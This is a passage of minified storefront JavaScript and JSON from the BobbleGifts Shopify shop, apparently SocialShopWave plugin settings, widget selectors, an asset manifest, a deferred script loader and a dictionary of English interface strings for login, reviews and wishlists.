.product-top","position":"afterbegin","customCSS":""},{"itemSelector":".productitem","selector":".productitem--image","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":".product-loop .ci","position":"afterbegin","customCSS":".product-loop .ci .ssw-faveiticon { top: 10px; left: 5px; }"},{"itemSelector":"","selector":".indiv-product","position":"afterbegin","customCSS":".indiv-product .ssw-faveiticon { top: 5px; right: 10px; }"},{"itemSelector":"","selector":".bc-sf-filter-product-item-inner","position":"afterbegin","customCSS":""},{"itemSelector":"","selector":"#snize-search-results-grid-mode .snize-product","position":"afterbegin","customCSS":"#snize-search-results-grid-mode .snize-product .ssw-faveiticon { top: 0; left: 0; }"}],"reviewAvgListing":[{"itemSelector":"ul.aikon-search-results-content li.aikon-product","selector":"span.aikon-overhidden span.aikon-title","position":"afterend","customCSS":""},{"itemSelector":".ws-box-wrapper .ws-card__header","selector":".ws-card__title","position":"afterend","customCSS":""},{"itemSelector":".products \u003e .thumbnail","selector":".products \u003e .thumbnail .info .title","position":"afterend","customCSS":""},{"itemSelector":".spf-product-card .spf-product-card__title","selector":"a","position":"afterend","customCSS":""},{"itemSelector":".grid-product__content .grid-product__link","selector":".grid-product__title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".product-list-item .product-list-item-details .product-list-item-title","position":"afterend","customCSS":"@media all and (min-width: 1020px) { .ssw-widget-avg-rate-listing {position: relative !important; top: 17px !important; } } .ssw-widget-avg-rate-listing { margin-top: 5px !important; } .product-list-item-price { margin-top: 0px !important; }"},{"itemSelector":".grid__item .grid-link","selector":".grid-link__title","position":"afterend","customCSS":""},{"itemSelector":".grid__item.grid-product","selector":".grid-product__meta","position":"beforeend","customCSS":""},{"itemSelector":".grid__item .grid-view-item.product-card","selector":".grid-view-item__title.product-card__title","position":"afterend","customCSS":""},{"itemSelector":".grid__item .product-card","selector":".product-card__info .product-card__name","position":"afterend","customCSS":""},{"itemSelector":".product.grid__item","selector":".product__title.product__title--card","position":"beforeend","customCSS":""},{"itemSelector":".product-card.product-card--list","selector":".product-card__link .product-card__title-wrapper","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: 10px;}"},{"itemSelector":".grid.grid__item .card__wrapper","selector":".card__info .card__name","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-bottom: 5px;}"},{"itemSelector":".product-item__link-wrapper .product-item__link","selector":".product-item__meta .product-item__title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin: 0 15px;}"},{"itemSelector":".grid-item .product-grid-item","selector":".product-item--price","position":"beforebegin","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin-top: -10px;}"},{"itemSelector":".ProductItem .ProductItem__Wrapper","selector":".ProductItem__Info .ProductItem__Title","position":"afterend","customCSS":""},{"itemSelector":".product-block__link","selector":".product-block__title","position":"afterend","customCSS":""},{"itemSelector":".grid__item.grid-product","selector":".product-block__title","position":"afterend","customCSS":""},{"itemSelector":".product-item","selector":".product-item__info .product-item__title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: -10px;}"},{"itemSelector":".product .product-grid-item--center","selector":".product-title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".grid-view-item--desc-wrapper .product-grid--title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: 5px;}"},{"itemSelector":"","selector":".product--root .product--details a:nth-child(1)","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin-bottom: 6px;}"},{"itemSelector":".product \u003e .product-link","selector":".product__details .product__title","position":"afterend","customCSS":""},{"itemSelector":"","selector":".productitem .productitem--info .productitem--title","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large {margin-top: 5px;}"},{"itemSelector":"","selector":".product-details \u003e a","position":"afterend","customCSS":""},{"itemSelector":".indiv-product \u003e .hp-title","selector":"a \u003e .indiv-product-title-text","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {margin-top: 4px;}"},{"itemSelector":".site-box-content \u003e .product-item","selector":".caption div h3","position":"afterend","customCSS":".ssw-widget-avg-rate-listing.ssw-stars {position: relative;margin-top: 8px;opacity: 0;} .site-box-content \u003e .product-item:hover .caption div .ssw-widget-avg-rate-listing.ssw-stars {opacity: 1;} @media all and (max-width: 1024px) {.ssw-widget-avg-rate-listing.ssw-stars {opacity: 1;}}"},{"itemSelector":"#snize-search-results-grid-mode .snize-product","selector":".snize-item .snize-overhidden .snize-title","position":"afterend","customCSS":".snize-product .ssw-widget-avg-rate-listing {text-align: center; margin-bottom: 8px;}"}],"review":[{"itemSelector":"","selector":".section.product_section","position":"beforeend","customCSS":""},{"itemSelector":"","selector":".product-wrap","position":"afterend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product-testimonials","position":"beforeend","customCSS":""},{"itemSelector":"","selector":".product-single","position":"afterend","customCSS":"#ssw-widget-recommends-html {  margin-top: 20px;}"},{"itemSelector":"","selector":".single-product .product-reviews","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product","position":"beforeend","customCSS":"#ssw-simple-add-review-form input[type=\"submit\"] {  height: auto;  line-height: normal;  vertical-align: middle;  padding: 12px 20px;}#ssw-simple-add-review-form input[type=\"submit\"] + .ssw-or,#ssw-simple-add-review-form .ssw-or + .add_recommend {  display: inline-block;    vertical-align: middle;}.review-wrapp-btn .btn,.review-wrapp-btn .ssw-add-recommend a.btn:hover, .review-wrapp-btn .ssw-ask-question-link.btn.button {    height: auto;    line-height: normal;    padding: 12px 20px;}"},{"itemSelector":"","selector":".product__content","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-product-template","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-static-product","position":"beforeend","customCSS":""},{"itemSelector":"","selector":"#shopify-section-template--product","position":"beforeend","customCSS":""}]};sswApp.integrationWidgetWrappers={"pageWidth":"\u003cdiv class=\"page-width\"\u003e{{widgetHtml}}\u003c\/div\u003e","Container":"\u003cdiv class=\"Container\"\u003e{{widgetHtml}}\u003c\/div\u003e","container":"\u003cdiv class=\"container\"\u003e{{widgetHtml}}\u003c\/div\u003e","cardSection":"\u003cdiv class=\"container\"\u003e\u003cdiv class=\"card\"\u003e\u003cdiv class=\"card__section\"\u003e{{widgetHtml}}\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","row":"\u003cdiv class=\"row\"\u003e{{widgetHtml}}\u003c\/div\u003e"};sswApp.integrationThemeWrappers={"Express":{"socialshopwave-widget-recommends":"pageWidth"},"Prestige":{"socialshopwave-widget-recommends":"Container"},"Impulse":{"socialshopwave-widget-recommends":"pageWidth"},"Warehouse":{"socialshopwave-widget-recommends":"cardSection"},"Streamline":{"socialshopwave-widget-recommends":"pageWidth"},"Motion":{"socialshopwave-widget-recommends":"pageWidth"},"Blockshop":{"socialshopwave-widget-recommends":"row"},"Venue":{"socialshopwave-widget-recommends":"container"},"Icon":{"socialshopwave-widget-recommends":"row"}};sswApp.integrationDynamicSelectors=["#gf-products",".snize-search-results-content","#CollectionAjaxResult","#bc-sf-filter-products","#shopify-section-collection-template .collection__dynamic-part",".boost-pfs-filter-products",".evm-recommended-products",".evm-also-bought",".evm-related-product",".recently-viewed",".evm-featured-collections-product",".evm-new-arrivals-product",".evm-most-popular-products",".aikon-search-results-main-content"];sswApp.metafield_settings={"discount_sign_up_enabled":null,"discount_login":null,"discount_login_title":null,"discount_login_description":null,"discount_sign_up":null,"discount_sign_up_title":null,"discount_sign_up_description":null,"social_button_view":"icon","discount_login_enabled":null,"autoshow_login":0,"autoshow_login_delay":null,"facebook_login":1,"twitter_login":1,"gplus_login":1,"yahoo_login":0,"tumblr_login":0,"instagram_login":0,"amazon_login":1,"line_login":0,"auto_integrate_login":0,"reviews_widget_enabled":0,"reviews_tab_position":"left","reviews_widget_show":1,"product_review_only_for_buyer":0,"admin_repeat_review":0,"community_toolbar":1,"community_logo_type":"text","community_logo_text":"BobbleGifts","community_logo_url":false,"community_mobile":0,"our_facebook_app":1,"login_facebook_app_id":null,"our_gplus_app":1,"login_gplus_client_id":null,"wishlist_toolbar":1,"wishlist_tab_visibility":"always","wishlist_tab_position":"left","wishlist_users_only":1,"show_save_modal":0,"wishlist_on_product":null,"wishlist_on_header":0,"auto_integration_enabled":0,"fave_with_variant":1,"fave_multiple_variant":0,"cart_count_id":"#cart-count","cart_total_id":"#cart-total","go_to_cart":0,"shop_amount":null,"accept_marketing_show_modal":1,"force_accepts_marketing":0,"add_our_form_tag":0,"our_form_tag":"gw_form","reward_allow_multiple_selection_for_buyproductx":0,"app_disabled":0,"reward_tab_position":"right","reward_tab_desktop_enable":1,"reward_tab_mobile_enable":1,"wishlist_tab_mobile_enable":null,"reviews_tab_mobile_enable":null,"wishlist_share_fb":1,"wishlist_share_tw":1,"wishlist_share_whatsapp":1,"wishlist_share_email":1,"wishlist_share_pinterest":1,"wishlist_share_enabled":1};var sswPublishedLocales={};sswPublishedLocales["en"]={endonym_name:"English",iso_code:"en",name:"English",root_url:"/",primary:true};window.sswRun=sswRun;window.sswApp=sswApp;window.sswPublishedLocales=sswPublishedLocales||{};window.sswLangs=sswLangs;window.HE_DOMAIN=HE_DOMAIN;window.GW_IS_DEV=GW_IS_DEV;window.currency_format="${{amount_no_decimals}}";window.shop_name="BobbleGifts";window.colorSettings="1";window.sswProxyUrl="\/apps\/ssw";window.GW_ASSETS_BASE_URL=window.GW_IS_DEV?HE_DOMAIN+'/public/assets/build/':"https://static.socialshopwave.com/ssw-assets/";window.GW_ASSETS_MANIFEST={};window.GW_ASSETS_MANIFEST={"core.critical.css":"core-215011c021.critical.css","core.critical.js":"core-3b8e1a0d70.critical.js","core.library.js":"core-4485bb0ccb.library.js","core.product_link.js":"core-ce91c52f39.product_link.js","instagram.gallery.css":"instagram-057c4f1aac.gallery.css","instagram.gallery.js":"instagram-5e0f12bfc5.gallery.js","instagram.modal.css":"instagram-dec1f97a32.modal.css","instagram.modal.js":"instagram-85f790989d.modal.js","instagram.slider.lib.js":"instagram-f4b686196a.slider.lib.js","lib.datepicker.css":"lib-6fc1108037.datepicker.css","lib.datepicker.js":"lib-9c5a702486.datepicker.js","lib.dropdown.css":"lib-52591346ba.dropdown.css","lib.dropdown.js":"lib-21b24ea07f.dropdown.js","lib.gw-carousel.js":"lib-dc8ddeb429.gw-carousel.js","lib.gw-masonry.js":"lib-db3dfd2364.gw-masonry.js","lib.modal.css":"lib-f911819b22.modal.css","lib.modal.js":"lib-e0b3f94217.modal.js","lib.photoswipe.js":"lib-5b38071dcb.photoswipe.js","lib.popover.js":"lib-858d4bc667.popover.js","lib.validate.js":"lib-4c4115500f.validate.js","login.critical.css":"login-f71507df27.critical.css","login.critical.js":"login-233703a86e.critical.js","login.main.css":"login-f1dffdce92.main.css","login.main.js":"login-28c132fba1.main.js","question.critical.js":"question-3fd9ae5a96.critical.js","question.main.css":"question-6f971ec8e7.main.css","review.critical.css":"review-5f10acf3ec.critical.css","review.critical.js":"review-d41d8cd98f.critical.js","review.main.css":"review-a6cc845f19.main.css","review.main.js":"review-2c755e07a6.main.js","review.popup.critical.js":"review-f93131e525.popup.critical.js","review.popup.main.js":"review-b5977250af.popup.main.js","review.widget.critical.js":"review-9627295967.widget.critical.js","review.widget.main.js":"review-125616d87d.widget.main.js","reward.critical.js":"reward-bb6079ffe3.critical.js","reward.main.css":"reward-fa028be264.main.css","reward.main.js":"reward-50e34a45bb.main.js","reward.notification.css":"reward-ee53c45bad.notification.css","reward.notification.js":"reward-89905432b0.notification.js","reward.tab.caption.css":"reward-04ff42d153.tab.caption.css","ssw-fontello.woff":"ssw-fontello-b60fd7c8c9.woff","wishlist.common.js":"wishlist-ccbdef9011.common.js","wishlist.critical.css":"wishlist-17c222696e.critical.css","wishlist.critical.js":"wishlist-01e97e5ff7.critical.js","wishlist.main.css":"wishlist-7c041f0cd1.main.css","wishlist.main.js":"wishlist-125e53b227.main.js"};window.GW_CUSTOM_CSS_URL='//www.bobblegifts.com/cdn/shop/t/82/assets/socialshopwave-custom.css?v=111603181540343972631760960056'})();(function(){var loadScriptsCalled=false;var loadDelay=typeof sswLoadScriptsDelay!=='undefined'?sswLoadScriptsDelay:2000;const LOAD_SCRIPTS_EVENTS=["scroll","mousemove","touchstart","load"];function loadScript(url){if(window.GW_IS_DEV){url+='?shop=https://www.bobblegifts.com&t='+new Date().getTime();if(localStorage.getItem('ssw_custom_project')){url+='&ssw_custom_project='+localStorage.getItem('ssw_custom_project')}}var script=document.createElement('script');script.src=url;script.defer=true;document.body.appendChild(script)}function loadScripts(){if(!loadScriptsCalled){loadScriptsCalled=true;var isBot=/bot|googlebot|Mediapartners-Google|crawler|spider|robot|crawling|PhantomJS/i.test(navigator.userAgent);if(!isBot){var criticalJsName=window.GW_IS_DEV?'core.critical.js':window.GW_ASSETS_MANIFEST['core.critical.js'];var criticalJsUrl=window.GW_ASSETS_BASE_URL+criticalJsName;loadScript(criticalJsUrl);}}}function onUserInteractive(event){var timeout=event.type=="load"?loadDelay:0;setTimeout(function(){loadScripts();unbindWindowEvents()},timeout)}function bindWindowEvents(){LOAD_SCRIPTS_EVENTS.forEach((eventName)=>{window.addEventListener(eventName,onUserInteractive,false)})}function unbindWindowEvents(){LOAD_SCRIPTS_EVENTS.forEach((eventName)=>{window.removeEventListener(eventName,onUserInteractive,false)})}bindWindowEvents()})();window.isGwHelperLoaded=true}sswLangs.data={"email_notifications":"Email Notifications","save_changes":"Save Changes","any_price":"Any Price","no_results_were_found":"No results were found","sign_up":"Sign up","email_address":"Email address","password":"Password","forgot_password":"Forgot password?","no_account":"No account?","your_email":"Your email","your_name":"Type your name","please_type_name":"Please type your name.","log_in_to_account":"Log in to your account","create_your_account":"Create your account","create_account":"Create Account","enter_your_email":"Enter your email","enter_your_password":"Enter your password","enter_your_first_name":"Enter your first name","enter_your_last_name":"Enter your last name","accept_terms_and_conditions":"Accept Terms and Conditions","accept_terms_html":"I read and agree with <span class=\"terms-span\">Terms of Service</span>  <a href=\"javascript: void(0)\" class=\"terms-link ssw-hide\" target=\"_blank\">Terms of Service</a>","accept_marketing":"Subscribe for Newsletter","accept_marketing_by_email":"Subscribe to receive marketing materials via Email","accept_marketing_by_sms":"Subscribe to receive marketing materials via SMS","already_have_an_account":"Already have an account?","already_registered_to_social_service":"You already have an account registered to \"{{ email }}\". This is the first time you're logging in via {{ service_name }}. Please type your password below:","already_registered_to_social_service2":"You already have an account registered to \"{{ email }}\". This is the first time you're logging in using your social account. Please type your password.","already_registered_and_sent_invite_message":"Please check your e-mail, account activation message has already been sent here - `{{ email }}`","this_email_is_already_used":"Already have an account? Please login to bind your account to your customer account.","incorrect_data":"Incorrect data","tumblr_user_not_found":"Tumblr user not found","not_created_customer_on_shopify":"Not created customer on Shopify","problem_on_create_user":"Problem on create user","not_able_to_log_in_you_socially":"Right now we're not able to log you in socially. Please type your email and password in the form below to log in.","invalid_login_credentials":"Invalid log in credentials.","email_is_already_associated":"This email address is already associated with an account. If this account is yours, you can reset your password.","tell_about_yourself":"Tell us about yourself.","edit_profile":"Edit Profile","only_confirmed_followers_have_access_to_profile":"Only confirmed followers have access to {{ user_name }} profile. Click the \"Follow\" button to send a follow request.","there_is_no_like_this_user":"The user was not found","personal_information":"Personal Information","social_accounts":"Social Accounts","notifications":"Notifications","edit_notifications":"Edit Notifications","your_changes_have_been_saved":"Your changes have been saved","error_when_trying_save_changes_please_try_again":"Error when trying save changes, please try again","first_name":"First Name","last_name":"Last Name","about_me":"About Me","set_name":"Set Social Name","picture":"Picture","select_image":"Select image","change":"Change","remove":"Remove","date_of_birth":"Date of Birth","gender":"Gender","male":"Male","female":"Female","unspecified":"Unspecified","profile_address":"Profile Address","privacy":"Privacy","privacy_desc":"Manage who can see your profile and activity","everyone":"Everyone","only_those_you_approve":"Only those you approve","valid_until_coupon":"Valid until {{ discount_date }}","drop_to_add":"Drop to add","checkout":"Checkout","unavailable":"Unavailable","you_are_connected_as":"You are connected as {{ first_name }} {{ last_name }}","let_us_know_what_you_think":"Let us know what you think","upload":"Upload","add_photos":"Add photos","uploading":"Uploading...","thank_for_the_photo":"Thank you for the photo!","hate_it":"Hate it","dislike_it":"Dislike it","neutral":"Neutral","like_it":"Like it","love_it":"Love it","share":"Share","share_button":"Post review","sharing":"Posting...","ask_your_friends":"Ask Advice","thanks_for_purchase_and_show_discount":"Thank you! Please use this coupon code in your next purchase","sold_out":"Sold Out","view_profile":"View Profile","profile_of_user":"Profile of {{ username }}","visit_shop":"Visit Shop","disconnect":"Disconnect","no_title":"No title","previous":"Previous","next":"Next","prev":"Prev","just_not_authorized":"You are not authorized. Please <a href=\"#\" class=\"customer_login_link\">Log in</a>  to view this page.","to_continue":"to continue","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","su":"Su","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","january":"January","february":"February","march":"March","april":"April","May":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","jan":"Jan","feb":"Feb","mar":"Mar","apr":"Apr","may":"May","jun":"Jun","jul":"Jul","aug":"Aug","sep":"Sep","oct":"Oct","nov":"Nov","dec":"Dec","delete":"Delete","move":"Move","or":"or","on":"on","cancel":"cancel","sale":"Sale","see_more":"See more","also_viewed":"Who Viewed This Also Viewed","similar_products":"Similar Products","similar_products_widget":"You might be interested in these items","load_more":"Load more","loading":"Loading...","view_less":"view less","view_more":"view more","by":"by","close_window":"Please close this window if it does not close automatically","edit":"Edit","user_not_authenticated":"User is not authenticated","not_auth_for_operation":"You are not authorized for this operation","wrong_params_passed":"wrong params passed","unknown_error":"Unknown error. Try it later.","not_registered_in_shop":"You did not register in our shop. Please <a href=\"#\">Sign up</a>.","invalid_params_on_service":"Invalid params, this request required service","unable_to_upload_file":"Unable to upload the file","changes_saved":"Your changes have been saved!","score_required":"Please select a score.","required_field":"This field is required.","not_valid_email_address":"Please enter a valid email address.","message_or_upload_any_media_to_share":"Please type your message or upload any media to share","not_valid_url":"Not valid URL. Please check URL {{ url }}","my_orders":"My Orders","user_commented_product_html":"{{ user_link }} commented {{ product_link }}","close":"Close","edit_about_me":"Edit","in_quantity":"in {{ number }}","quantity_ago":"{{ number }} ago","a_few_seconds":"a few seconds","a_minute":"a minute","quantity_minutes":"{{ number }} minutes","an_hour":"an hour","quantity_hours":"{{ number }} hours","a_day":"a day","quantity_days":"{{ number }} days","a_month":"a month","quantity_months":"{{ number }} months","a_year":"a year","quantity_years":"{{ number }} years","reset_pass_request":"Reset your password","reset_pass_request_send_before_desc":"We will send you an email to reset your password.","user_not_found":"No user found with such email.","reset_pass_token_outdated":"Token outdated. Please enter your email.","say_something_about_this":"Say something about this...","share_this_with_your_friends":"Share this with your friends","type_your_message_here":"Type your message here (optional)","sharing_email":"Email","sharing_email_to":"To: ","sharing_email_placeholder_to":"To","sharing_email_from":"From: ","sharing_email_placeholder_from":"From","sharing_email_remember":" remember me","sharing_email_subject":"Subject: ","sharing_email_placeholder_subject":"Subject","sharing_email_body":"Body: ","sharing_email_placeholder_body":"Body","sharing_email_send_email":"Send Email","verified_buyer":"Verified Buyer","unsubscribe":"Unsubscribe","reset_pass_invalid_token":"Reset password token is incorrect. Please try again.","subscribe":"Subscribe","verification_message_sent":"Thank you! Please verify your email by clicking a link we've sent.","login":"login","verification_account":"Verify your account","text_share":"Share:","remove_from_list":"Remove from list","most_recent":"Most Recent","highest_rating":"Highest Rating","lowest_rating":"Lowest Rating","with_pictures":"With Photos","most_helpful":"Most Helpful","search":"Search","redeem":"Redeem","apply":"Apply","redeem_discount":"Redeem discount","earn_points_to":"Earn {{ points }} more {{ points_name }} to {{ message }}","earn_points_to_get_discount":"Earn {{ points }} more {{ points_name }} to get discount","earn_points_to_get_free_product":"Earn {{ points }} more {{ points_name }} to get free product","earn_points_to_get_gift_card":"Earn {{ points }} more {{ points_name }} to get gift card","redeem_for_points_to":"Redeem for {{ points }} {{ points_name }} to {{ message }}","redeem_flexible_for_points":"You choose the value","сhoose_the_value":" Choose the value","faq":"FAQ","to":"To","go_to":"Go to","email_example":"example@mail.com, user@example.com","subject":"Subject","body":"Body","send_email":"Send Email","c":"Copied","applied":"Applied","enter_coupon_in_cart_page":"Enter the coupon at the shopping cart page.","signup_subscribe_gdpr_text":"*By signing up you agree to receive emails from us. You can change your preferences any time.","place_order":"Place Order","punch_card":"Punch Card","instagram_follow":"Follow us on Instagram","complete":"Complete","completed":"Completed","visit":"Visit","go_to_products":"Go to products","create_store_account":"Create a store account","learn_more":"Learn more","already_subscribed":"You have already subscribed","admin_changed":"Admin","you_have_earned_discount_code":"You have earned discount code.","you_have_earned_gift_card":"You have earned gift card.","something_went_wrong":"Something went wrong! Please try again!","view_on_site":"View on site","post_reply":"Post reply","tier_purchases_made_orders":"{{ order }} Orders","follow_accept":"Accept","follow_decline":"Decline","select_one_option":"Please select one option!","select_at_least_one_option":"Please select at least one option!","please_enter_your_email":"Please enter your email","please_enter_your_name":"Please enter your name","sign_in_with_email":"Continue with email","confirmed_followers_access":"Only confirmed followers have access. Click the \"Follow\" button to send a follow request.","fake_name":"Fake name","discount_calculated_at_checkout":"Discount calculated at checkout","applies_to_items":"Applies to: {{ items }}","phone_has_already_been_taken":"This phone number has already been taken","phone":"Phone","phone_number_has_already_been_taken":"This number has already been taken. Please use another one.","free_product_confirm":"Get {{ rule_name }} for {{ amount }} {{ points_name }}","verify_email_sent":"Resend verification email","incorrect_credentials":"Incorrect email or password","select_variant":"Select variant","anonym":"Anonym","title_for_photos":"Photos:","max_file_size":"Max file size: {{ size }}","rate_your_previous_purchases":"Rate your previous purchases","please_choose_images":"Please choose images","update":"Update","order_with_name":"Order:  {{ order_name }}","order_date":"Order date:  {{ order_date }}","number_of_letters_exceed":"Number of letters have been exceeded ({{ maxlength }} allowed)","product_not_found":"Product not found","list_name_limit":"You have exceeded the character limit","description":"Description","buy":"Buy","adding_to_cart":"Adding...","add_to_cart":"Add To Cart","choose_option":"Choose {{ option }}","selected_product_variant_not_found":"Selected product variant not found, please change it","go_back":"Go back","share_with_facebook":"Share with facebook","share_with_twitter":"Share with twitter","share_with_pinterest":"Share with pinterest","share_with_whatsapp":"Share with whatsapp","share_with_messenger":"Share with messenger","unsubscribe_from_automated_emails":"Unsubscribe from automated emails","country_flag":"Country flag","ok":"ok","sent_on_behalf_of":"Sent on behalf of {{ shop_name }}","quantity":"Quantity","manage_subscription":"Manage subscription","log_in":"Log in","facebook":"Facebook","twitter":"Twitter","pinterest":"Pinterest","instagram":"Instagram","amazon":"Amazon","gplus":"Google","tumblr":"Tumblr","yahoo":"Yahoo","connect_facebook":"Connect Facebook","connect_twitter":"Connect Twitter","connect_gplus":"Google","connect_tumblr":"Connect Tumblr","connect_yahoo":"Connect Yahoo","connect_instagram":"Connect Instagram","connect_amazon":"Connect Amazon","sign_in_facebook":"Continue with Facebook","sign_in_twitter":"Continue with Twitter","sign_in_gplus":"Continue with Google","sign_in_yahoo":"Continue with Yahoo","sign_in_tumblr":"Continue with Tumblr","sign_in_instagram":"Continue with Instagram","sign_in_amazon":"Continue with Amazon","sign_in_line":"Continue with Line","sign_in":"Continue with Email","logout":"Logout","social_login_facebook":"Continue with Facebook","social_login_twitter":"Twitter","social_login_gplus":"Google","social_login_yahoo":"Yahoo","social_login_tumblr":"Tumblr","social_login_instagram":"Instagram","social_login_amazon":"Amazon","social_login_line":"Line","social_login_simple":"Email","email_automated_review_emails":"\"Review Your Recent Purchase\" request","reviewed":"reviewed","based_on_one_review":"based on <span id=\"rate_count\">{{ count }}</span> review","based_on_more_reviews":"based on <span id=\"rate_count\">{{ count }}</span> reviews","add_review":"Add a review","review_body":"Review body","review":"review","reviews_lower":"reviews","stars":"stars","star":"star","reviews":"Reviews","out_of_5":"out of 5","login_required_to_review":"Please log in to leave your review","already_reviewed":"You have already reviewed this product. If you would like to edit your existing review then please contact us directly.","leave_review_can_only_have_purchased":"Hmm...you don't seem to have purchased this product yet to be able to leave a review.","already_reviewed_our_site":"You have already reviewed our site. Thank you!","write_review":"Write a review","leave_review":"Post","earning_rule_leave_review":"Leave review","leaving_review":"Posting...","review_not_published_yet":"Thank you for posting a review! It will be published very soon.","not_auth_to_post_review":"You are not authenticated to post a review.","thanks_for_review":"Thank you so much for your review!","already_posted_review":"Unfortunately, You've already posted a review for this product.","review_test_mode":"This is test mode. Your review can't be posted!","user_reviewed_product_html":"{{ user_link }} reviewed {{ product_link }}","quantity_review":"{{ ssw_count_rate }} review","quantity_reviews":"{{ ssw_count_rate }} reviews","quantity_review2":"{{ ssw_count_rate }} Review","quantity_reviews2":"{{ ssw_count_rate }} Reviews","write_a_review":"Write a review","left_review":"{{ user_link }} left review","review_filter_no_results_were_found":"No matched reviews were found for this criteria. <button class=\"btn\">Reset</button>","all_reviews_by_this_users":"Reviews by this user","review_trouble_text":"Having trouble with this form? Submit your review on <a href=\"{{ submit_review_url }}\" style=\"text-decoration:none;color:{{ linkColor }}\">{{ shop_name }}</a>","be_first_write":"Be the first to write a <a href=\"#\">review</a>","all_reviews":"All","customer_reviews":"Customer Reviews","product_reviews":"Product Reviews","site_reviews":"Site Reviews","give_a_title_for_review":"Give a title for review","leave_a_review":"Leave a review","review_sort":"Sort:","please_add_text_for_review":"Please add text for review","no_reviews":"There are no reviews yet","verified_reviews":"Verified reviews","title_login_post_review":"Please login to post review.","thank_you_for_reviewing":"Thank you for reviewing","max_limit_count_reviews_photos":"Only {{ max_limit }} photos allowed to upload","review_token_expired":"You're late. The link is expired!","review_only_site":"You can only leave the <a href='{{ link }}' class='gw-link'>site review</a>","share_review_go_home":"Read <a href='{{ reviews_link }}' class='gw-link'>other reviews</a> or <a href='{{ home_link }}' class='gw-link'>continue shopping</a>","why_recommend":"Why do you recommend...","why_do_you_recommend":"Why do you recommend...","recommendation_text_is_required":"Please type your feedback in the text area below.","rate_out_of_5_stars":"{{ rate }} out of 5 stars","rating":"Rating","your_review":"Your review","posted_review":"A review from user {{ user }} posted on {{ date }}","review_comment":"The review comment is {{ review_body }}","stars_counter":"Stars counter: {{ stars_counter }}","use_tab":"Use tab key to choose a review rating score. Press enter key to set it","review_listing":"Review listing, rating is: {{ ssw_avg_rate }}","review_widget":"Review widget","site_rating":"Average site rating is {{ reviews_avg }} with {{ total_items }} reviews total","review_about":"The review is about {{ product_name }}","press_enter":"Press enter key to open a review form","customer_review_list":"Here is a list of our customers' reviews","press_enter_to_like_comment":"Press enter key if you liked this comment","rr_excellent":"Excellent","rr_good":"Good","rr_not_bad":"Not Bad","rr_bad":"Bad","rr_poor":"Poor","label_of_review_title":"Title of Review","label_of_review_body":"How was your overall experience using the item?","reviews_your_title_placeholder":"What’s most important to know?","reviews_about_buy_title_placeholder":"How was your overall experience using the item?","question":"Question","question_body":"Question body","questions":"Questions","question_please_answer_question":"Please answer the question","ask_question":"Ask a question","your_question":"Your question...","question_post":"Submit question","question_posting":"Posting...","question_is_required":"Please write your question in the text area.","question_answer_posted":"Thank you for posting! Your answer will appear on the site once we've moderated it.","question_answer_email_success":"Thank you for posting! Your answer is published.","question_already_answered":"You've already answered to this question.","question_answer_body_placeholder":"Type your answer here","question_answer_body_empty":"Answer cannot be empty.","question_answer_post_error":"Oops, error! Your answer can not be saved right now.","question_token_expired":"You're late. The link is expired!","question_not_answered_yet":"Thank you for posting a question! Your question will appear on the site once we've answered it.","question_q":"Q:","question_a":"A:","no_question":"If you have any questions, please drop us a line with your question.","quantity_question":"{{ ssw_question_count }} answered question","quantity_questions":"{{ ssw_question_count }} answered questions","question_authorize_to_answer":"Please log in to continue.<br/>Note: Only customers who purchased this product can answer the question.","question_answer":"Answer","load_more_answers":"More answers","quantity_lower_question":"1 question","quantity_lower_questions":"{{ question_count }} questions","question_longer_chars":"Question cannot be longer than 2000 characters","invalid_question_content":"Invalid question content","question_recaptcha_is_required":"Please complete the reCaptcha to proceed","question_limit_per_product":"Question limit reached: Only 5 questions can be asked per product.","fave_choose_variant":"Choose options","fave_edit_variant":"Choose options","fave_options":"Options {{ option_title }}","successfully_shared_faves":"You have successfully shared your wishlist","faves":"wishlist","Faves":"Wishlist","fave":"Add to wishlist","faved":"in wishlist","Faved":"In wishlist","faved_icon":"In Wishlist","fave_icon":"Add to Wishlist","unfave":"Remove from Wishlist","add_to_faves":"Add to Wishlist","remove_from_faves":"Remove from Wishlist","save_fave_item":"to save your wishlist","my_faves":"My Wishlist","save_your_fave_items":"Your wishlist is empty. - <a href=\"/collections/all\">Browse items</a>","user_faves":"{{ user }}'s wishlist","share_your_faves_to_fb":"Share your wishlist on Facebook Timeline","user_faves_on_list":"Check out {{ user1 }}'s wishlist on {{ user2 }}","guest_faves_on_list":"Check out my wishlist on {{ shop }}","not_faved_yet":" has not added anything to wishlist yet","members_faved_it":"Members Saved This","user_not_faved_yet":"This user has not added anything to wishlist yet","log_in_to_fave":"Please <a class=\"ssw-faves-page-login-link\" href=\"/account/login\">log in</a> to save your wishlist.","sign_up_to_fave":"Please sign up to save your wishlist.","user_faved_product_html":"{{ user_link }} added {{ product_link }} to wishlist","fave_variant_added_to_cart":"Added","fave_variant_adding_to_cart":"Adding...","fave_view_product":"View Product","fave_variant_all_options_select_alert":"All options should be selected!","fave_save_title":"Hey! Save your amazing wish list","fave_save_description":"Enter your email address below and we will send the link to your wish list","fave_save_email":"Your email 